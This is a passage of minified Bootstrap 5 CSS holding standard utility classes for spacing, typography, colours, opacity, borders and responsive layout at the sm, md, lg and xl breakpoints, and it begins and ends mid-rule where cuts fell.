!important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:3rem !important}.ms-auto{margin-left:auto !important}.p-0{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:3rem !important}.font-monospace{font-family:var(--bs-font-monospace) !important}.fs-1{font-size:calc(1.375rem + 1.5vw) !important}.fs-2{font-size:calc(1.325rem + 0.9vw) !important}.fs-3{font-size:calc(1.3rem + 0.6vw) !important}.fs-4{font-size:calc(1.275rem + 0.3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-light{font-weight:300 !important}.fw-lighter{font-weight:lighter !important}.fw-normal{font-weight:400 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.25 !important}.lh-base{line-height:1.5 !important}.lh-lg{line-height:2 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-primary{--bs-text-opacity: 1;color:rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important}.text-secondary{--bs-text-opacity: 1;color:rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important}.text-success{--bs-text-opacity: 1;color:rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important}.text-info{--bs-text-opacity: 1;color:rgba(var(--bs-info-rgb), var(--bs-text-opacity)) !important}.text-warning{--bs-text-opacity: 1;color:rgba(var(--bs-warning-rgb), var(--bs-text-opacity)) !important}.text-danger{--bs-text-opacity: 1;color:rgba(var(--bs-danger-rgb), var(--bs-text-opacity)) !important}.text-light{--bs-text-opacity: 1;color:rgba(var(--bs-light-rgb), var(--bs-text-opacity)) !important}.text-dark{--bs-text-opacity: 1;color:rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important}.text-black{--bs-text-opacity: 1;color:rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important}.text-white{--bs-text-opacity: 1;color:rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important}.text-body{--bs-text-opacity: 1;color:rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important}.text-muted{--bs-text-opacity: 1;color:#6c757d !important}.text-black-50{--bs-text-opacity: 1;color:rgba(0,0,0,.5) !important}.text-white-50{--bs-text-opacity: 1;color:rgba(255,255,255,.5) !important}.text-reset{--bs-text-opacity: 1;color:inherit !important}.text-opacity-25{--bs-text-opacity: 0.25}.text-opacity-50{--bs-text-opacity: 0.5}.text-opacity-75{--bs-text-opacity: 0.75}.text-opacity-100{--bs-text-opacity: 1}.bg-primary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important}.bg-secondary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important}.bg-success{--bs-bg-opacity: 1;background-color:rgba(var(--bs-success-rgb), var(--bs-bg-opacity)) !important}.bg-info{--bs-bg-opacity: 1;background-color:rgba(var(--bs-info-rgb), var(--bs-bg-opacity)) !important}.bg-warning{--bs-bg-opacity: 1;background-color:rgba(var(--bs-warning-rgb), var(--bs-bg-opacity)) !important}.bg-danger{--bs-bg-opacity: 1;background-color:rgba(var(--bs-danger-rgb), var(--bs-bg-opacity)) !important}.bg-light{--bs-bg-opacity: 1;background-color:rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important}.bg-dark{--bs-bg-opacity: 1;background-color:rgba(var(--bs-dark-rgb), var(--bs-bg-opacity)) !important}.bg-black{--bs-bg-opacity: 1;background-color:rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important}.bg-white{--bs-bg-opacity: 1;background-color:rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important}.bg-body{--bs-bg-opacity: 1;background-color:rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important}.bg-transparent{--bs-bg-opacity: 1;background-color:rgba(0,0,0,0) !important}.bg-opacity-10{--bs-bg-opacity: 0.1}.bg-opacity-25{--bs-bg-opacity: 0.25}.bg-opacity-50{--bs-bg-opacity: 0.5}.bg-opacity-75{--bs-bg-opacity: 0.75}.bg-opacity-100{--bs-bg-opacity: 1}.bg-gradient{background-image:var(--bs-gradient) !important}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:.25rem !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:.2rem !important}.rounded-2{border-radius:.25rem !important}.rounded-3{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-end{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-start{border-bottom-left-radius:.25rem !important;border-top-left-radius:.25rem !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media(min-width: 576px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:3rem !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:3rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:3rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:3rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:3rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:3rem !important}.ms-sm-auto{margin-left:auto !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:3rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:3rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:3rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:3rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:3rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:3rem !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:3rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:3rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:3rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:3rem !important}.ms-md-auto{margin-left:auto !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:3rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:3rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:3rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:3rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:3rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:3rem !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:3rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:3rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:3rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:3rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:3rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:3rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5{padding-right:3rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:3rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:3rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:3rem !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 